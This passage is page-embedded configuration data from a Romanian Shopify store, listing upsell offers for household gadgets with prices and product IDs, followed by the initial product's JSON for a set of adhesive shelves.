<strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"1+1 GRATIS PERIA MAGICA PENTRU BAIE","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8149401272485","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/11-gratis-peria-magica-pentru-baie-500369.webp?v=1695234437","title":"1+1 GRATIS PERIA MAGICA PENTRU BAIE","variants":[{"id":"gid://shopify/ProductVariant/42226435326117"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9221160403267"}]},"enabled":true,"position":null},{"id":10742,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 5 PERECHI SOSETE MAGICE","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8862307549507","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/7_4538f9a3-f87d-4fd4-8ae0-d8e82f8f96bb.jpg?v=1699526405","title":"SOSETELE MAGICE","variants":[{"id":"gid://shopify/ProductVariant/47407438463299"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9221160403267"}]},"enabled":true,"position":null},{"id":10743,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"SET 2 FULUTRASI MASAJ","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8812597903683","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_314a49a0-6159-4a2b-a3c1-cb9c29cd01a3.jpg?v=1732874593","title":"SET 2 APARATE MAGICE DE MASAJ","variants":[{"id":"gid://shopify/ProductVariant/47280171647299"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9221160403267"}]},"enabled":true,"position":null},{"id":10926,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"1+1 GRATIS PAMATUFUL MAGIC","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8583179469123","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/lavetadinmicrofibra_1.jpg?v=1720995124","title":"1+1 GRATIS PAMATUFUL MAGIC","variants":[{"id":"gid://shopify/ProductVariant/46688882622787"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9630244176195"}]},"enabled":true,"position":null},{"id":10927,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 2 TRAFALETI MAGICI","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9249658732867","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/Artboard2.jpg?v=1738798122","title":"1+1 GRATIS TRAFALETUL MAGIC","variants":[{"id":"gid://shopify/ProductVariant/48545870152003"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9630244176195"}]},"enabled":true,"position":null},{"id":10929,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"1+1 GRATIS SET CURATARE FRIGIDER","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9254639632707","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_b6dd3cb8-04f9-4f9f-b024-4dc9f7ce8f1f.jpg?v=1718194263","title":"1+1 GRATIS SET CURATARE FRIGIDER","variants":[{"id":"gid://shopify/ProductVariant/48556537184579"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9630244176195"}]},"enabled":true,"position":null},{"id":10930,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"86","title":"APARATUL MAGIC POP CORN","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/14726865224003","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_0c1f665f-1488-4aab-bc53-12ae3165f5a8.jpg?v=1736804370","price":86,"variants":[{"id":"gid://shopify/ProductVariant/52214501704003"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9630244176195"}]},"enabled":true,"position":null},{"id":11831,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"1+1 AUTOCOLANT IARBA SI FLUTURI","design":{"animated":false,"imageURL":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_e0d7cf04-f53c-4aa3-83c9-08efcbe34133.jpg?v=1729528136","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9655986454851","variants":[{"id":"gid://shopify/ProductVariant/49689907822915"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9249555218755"}]},"enabled":true,"position":null},{"id":11832,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"52","title":"1+1 GRATIS TABLOU FEREASTRA","design":{"animated":false,"imageURL":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/2_677537f7-b2ce-4121-976f-943e1eb09c0b.jpg?v=1739645237","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9679816589635","variants":[{"id":"gid://shopify/ProductVariant/49972835516739"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9249555218755"}]},"enabled":true,"position":null},{"id":11833,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"SET 10 STICKERE DECORATIVE","design":{"animated":false,"imageURL":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_b879c66e-3ea6-4cfa-b430-338c3ab577d5.jpg?v=1718093784","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9251538862403","variants":[{"id":"gid://shopify/ProductVariant/48549985943875"}],"requiresShipping":true},"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9249555218755"}]},"enabled":true,"position":null},{"id":11834,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"1+1 GRATIS SET CURATARE FRIGIDER","design":{"animated":false,"imageURL":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_b6dd3cb8-04f9-4f9f-b024-4dc9f7ce8f1f.jpg?v=1718194263","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9254639632707","variants":[{"id":"gid://shopify/ProductVariant/48556537184579"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8833612120387"}]},"enabled":true,"position":null},{"id":11835,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"1+1 GRATIS PAMATUFUL MAGIC","design":{"animated":false,"imageURL":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/lavetadinmicrofibra_1.jpg?v=1720995124","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8583179469123","variants":[{"id":"gid://shopify/ProductVariant/46688882622787"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8833612120387"}]},"enabled":true,"position":null},{"id":12066,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"LANTISOR LUCKY HEART","design":{"animated":false,"imageURL":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_2ecd28ac-ae72-4e07-922c-edec8512a148.jpg?v=1713780658","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9152131170627","variants":[{"id":"gid://shopify/ProductVariant/48269588332867"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14903654515011"}]},"enabled":true,"position":null},{"id":12067,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"CLAMA BUTTERFLY","design":{"animated":false,"imageURL":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/MULTIPLETIPURIDECOAFURI.jpg?v=1713782581","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9152178225475","variants":[{"id":"gid://shopify/ProductVariant/48269656949059"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14903654515011"}]},"enabled":true,"position":null},{"id":12068,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"CERCEI DOUBLE SHINE","design":{"animated":false,"imageURL":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_f33463ec-efc8-43a7-b1ec-21651fc2eb8b.jpg?v=1713791010","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9152577438019","variants":[{"id":"gid://shopify/ProductVariant/48270530216259"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14903654515011"}]},"enabled":true,"position":null},{"id":13837,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"SET 15 BURETI MAGICI","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/14750974837059","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_13da2496-8c83-4237-9e85-50dadea790b9.jpg?v=1737767109","price":54,"variants":[{"id":"gid://shopify/ProductVariant/52359267025219"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14755955736899"}]},"enabled":true,"position":null},{"id":13838,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"1+1 GRATIS TRAFALETUL MAGIC","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9249658732867","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/Artboard2.jpg?v=1738798122","price":59,"variants":[{"id":"gid://shopify/ProductVariant/48545870152003"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14755955736899"}]},"enabled":true,"position":null},{"id":13839,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 4 ETAJERE SMART","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8782563737923","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/2_ce33ac32-a880-4099-8a24-abdf4723cf9b.jpg?v=1715546742","price":59,"variants":[{"id":"gid://shopify/ProductVariant/47205219074371"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14755955736899"}]},"enabled":true,"position":null},{"id":13840,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"74","title":"LAMPA MAGICA 10 IN 1","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9630244176195","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/Artboard1_2.jpg?v=1739604882","price":74,"variants":[{"id":"gid://shopify/ProductVariant/49559339106627"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8366960443715"}]},"enabled":true,"position":null},{"id":13841,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"SET 500 SACULETI MAGICI","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8747498701123","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/SET200SACULETIMAGICI.jpg?v=1728685528","price":54,"variants":[{"id":"gid://shopify/ProductVariant/47113756082499"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8366960443715"}]},"enabled":true,"position":null},{"id":13842,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"1+1 GRATIS JUCARIA MAGICA PENTRU PISICI","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/14729616654659","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_bcf2482f-7e18-42c1-b01e-aa1e700b1a1e.jpg?v=1736892899","price":49,"variants":[{"id":"gid://shopify/ProductVariant/52229573411139"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14730972922179"}]},"enabled":true,"position":null},{"id":13843,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"52","title":"1+1 GRATIS PERIA MAGICA PENTRU ANIMALUTE","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/14730972922179","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_c7302efe-4ed2-4680-a4bb-3e73173881a0.jpg?v=1736979718","price":52,"variants":[{"id":"gid://shopify/ProductVariant/52241092280643"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14729616654659"}]},"enabled":true,"position":null},{"id":13844,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"1+1 GRATIS SUPORT  MAGIC HOOK","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/14755955736899","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/2_229d7db3-50f5-48ef-b4ee-68debe74d28b.png?v=1738014519","price":54,"variants":[{"id":"gid://shopify/ProductVariant/52393917776195"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":null},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14710108815683"}]},"enabled":true,"position":null},{"id":13845,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"64","title":"SET 4 ORGANIZATOARE HAINE","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/7884618825893","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/64.jpg?v=1704838592","price":64,"variants":[{"id":"gid://shopify/ProductVariant/41789424500901"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":null},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14710108815683"}]},"enabled":true,"position":null},{"id":13846,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"74","title":"LAMPA MAGICA 10 IN 1","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9630244176195","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/Artboard1_2.jpg?v=1739604882","price":74,"variants":[{"id":"gid://shopify/ProductVariant/49559339106627"}],"requiresShipping":true},"showImage":true,"hasProduct":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14710108815683"}]},"enabled":true,"position":null},{"id":16204,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 60 PLASTURI MAGICI","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8135364018341","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/simplusiusordefolosit_65ba76b4-873a-4781-abd9-df067963c7c6.jpg?v=1700516391","price":59,"taxable":true,"variants":[{"id":"gid://shopify/ProductVariant/42179166830757"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI BENEFICIEZI DE TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/15165983424835"}]},"enabled":true,"position":null},{"id":16330,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"APARAT MASAJ FOOT ZEN","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/14766421508419","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_ec683c10-f52d-47c9-97e8-8d2f3fbf77bd.jpg?v=1738598364","price":54,"taxable":true,"variants":[{"id":"gid://shopify/ProductVariant/52471388471619"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI BENEFICIEZI DE TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/15165983424835"}]},"enabled":true,"position":null},{"id":16331,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"1+1 GRATIS CREMA MAGIA PELINULUI","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/15165983424835","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/cremamagiapelinului_1.png?v=1762084991","price":59,"taxable":false,"variants":[{"id":"gid://shopify/ProductVariant/53827439460675"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI BENEFICIEZI DE TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14766421508419"}]},"enabled":true,"position":null},{"id":16332,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 60 PLASTURI CU PELIN","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8135364018341","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/simplusiusordefolosit_65ba76b4-873a-4781-abd9-df067963c7c6.jpg?v=1700516391","price":59,"taxable":true,"variants":[{"id":"gid://shopify/ProductVariant/42179166830757"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI BENEFICIEZI DE TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14766421508419"}]},"enabled":true,"position":null},{"id":19456,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"1+1 GRATIS BANDA ADEZIVA 3D","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/15238733103427","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/309.png?v=1768407417","price":54,"taxable":true,"variants":[{"id":"gid://shopify/ProductVariant/54082921496899"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":null},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9202954699075"}]},"enabled":true,"position":null}];
    
    var ES_CSS_URL = "https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/easysell.css";
    var ES_CURRENT_PAGE = "product"
    var ES_WEIGHT_UNIT = "0.0 kg";
    
    var ES_MONEY_FORMAT = '{{amount_with_comma_separator}} lei';
    
    var ES_CURRENCY = "RON";
    
    
    var ES_INITIAL_PRODUCT = {"id":8782563737923,"title":"SET 4 ETAJERE SMART","handle":"set-2-etajere-smart","description":"\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0509\/5984\/3493\/files\/12_29a100c1-f449-4768-a367-5c7026d6b6d7.jpg?v=1715546763\" width=\"364\" height=\"364\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e⏰OFERTA LIMITATA! Cumperi DOUA si primesti PATRU!😍\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e👉Scapa de dezordine si lucrurile imprastiate\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e👉Organizezi eficient toate lucrurile in baie , bucatarie,sau la birou\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e👉Se monteaza simplu si rapid \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e👉Foarte rezistente si incapatoare\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e👉Nu este nevoie sa dai gauri in pereti \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e👉Potrivite pentru toate tipurile de pereti netezi\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-09-25T20:38:38+03:00","created_at":"2023-09-25T20:38:38+03:00","vendor":"Preturi Reduse","type":"Home \u0026 Garden","tags":[],"price":5900,"price_min":5900,"price_max":5900,"available":true,"price_varies":false,"compare_at_price":9900,"compare_at_price_min":9900,"compare_at_price_max":9900,"compare_at_price_varies":false,"variants":[{"id":47205219074371,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"4omuleti","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"SET 4 ETAJERE SMART","public_title":null,"options":["Default Title"],"price":5900,"weight":500,"compare_at_price":9900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/preturireduse.ro\/cdn\/shop\/files\/set-4-etajere-smart-8542005.jpg?v=1762813446","\/\/preturireduse.ro\/cdn\/shop\/files\/set-4-etajere-smart-8307483.jpg?v=1762813447","\/\/preturireduse.ro\/cdn\/shop\/files\/set-4-etajere-smart-3915696.jpg?v=1762813447","\/\/preturireduse.ro\/cdn\/shop\/files\/set-4-etajere-smart-9093658.jpg?v=1762813448","\/\/preturireduse.ro\/cdn\/shop\/files\/set-4-etajere-smart-8956867.jpg?v=1762813449","\/\/preturireduse.ro\/cdn\/shop\/files\/set-4-etajere-smart-1184018.jpg?v=1762813449","\/\/preturireduse.ro\/cdn\/shop\/files\/set-4-etajere-smart-7202648.jpg?v=1762813449"],"featured_image":"\/\/preturireduse.ro\/cdn\/shop\/files\/set-4-etajere-smart-8542005.jpg?v=1762813446","options":["Title"],"media":[{"alt":null,"id":46762705944899,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/preturireduse.ro\/cdn\/shop\/files\/set-4-etajere-smart-8542005.jpg?v=1762813446"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/preturireduse.ro\/cdn\/shop\/files\/set-4-etajere-smart-8542005.jpg?v=1762813446","width":1080},{"alt":null,"id":43594478944579,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/preturireduse.ro\/cdn\/shop\/files\/set-4-etajere-smart-8307483.jpg?v=1762813447"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/preturireduse.ro\/cdn\/shop\/files\/set-4-etajere-smart-8307483.jpg?v=1762813447","width":1080},{"alt":null,"id":43594478977347,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/preturireduse.ro\/cdn\/shop\/files\/set-4-etajere-smart-3915696.jpg?v=1762813447"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/preturireduse.ro\/cdn\/shop\/files\/set-4-etajere-smart-3915696.jpg?v=1762813447","width":1080},{"alt":null,"id":43594479010115,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/preturireduse.ro\/cdn\/shop\/files\/set-4-etajere-smart-9093658.jpg?v=1762813448"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/preturireduse.ro\/cdn\/shop\/files\/set-4-etajere-smart-9093658.jpg?v=1762813448","width":1080},{"alt":null,"id":43594479042883,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/preturireduse.ro\/cdn\/shop\/files\/set-4-etajere-smart-8956867.jpg?v=1762813449"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/preturireduse.ro\/cdn\/shop\/files\/set-4-etajere-smart-8956867.jpg?v=1762813449","width":1080},{"alt":null,"id":43594479075651,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/preturireduse.ro\/cdn\/shop\/files\/set-4-etajere-smart-1184018.jpg?v=1762813449"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/preturireduse.ro\/cdn\/shop\/files\/set-4-etajere-smart-1184018.jpg?v=1762813449","width":1080},{"alt":null,"id":43594479108419,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/preturireduse.ro\/cdn\/shop\/files\/set-4-etajere-smart-7202648.jpg?v=1762813449"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/preturireduse.ro\/cdn\/shop\/files\/set-4-etajere-smart-7202648.jpg?v=1762813449","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0509\/5984\/3493\/files\/12_29a100c1-f449-4768-a367-5c7026d6b6d7.jpg?v=1715546763\" width=\"364\" height=\"364\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e⏰OFERTA LIMITATA! Cumperi DOUA si primesti PATRU!😍\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e👉Scapa de dezordine si lucrurile imprastiate\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e👉Organizezi eficient toate lucrurile in baie , bucatarie,sau la 